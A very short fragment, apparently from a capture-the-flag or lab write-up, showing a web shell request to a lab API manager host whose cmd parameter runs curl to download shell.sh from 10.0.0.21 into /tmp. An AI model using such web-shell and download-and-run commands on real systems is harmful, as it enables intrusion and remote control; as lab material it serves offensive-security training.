 api-manager.hackingclub.loc
https://api-manager.hackingclub.local:9443/authenticationendpoint/cmd.jsp?cmd=curl+10.0.0.21%2Fshell.sh+-o+%2Ftmp%2Fshell.sh
10.0.0.21/shell.sh -o /tmp/shell.sh Run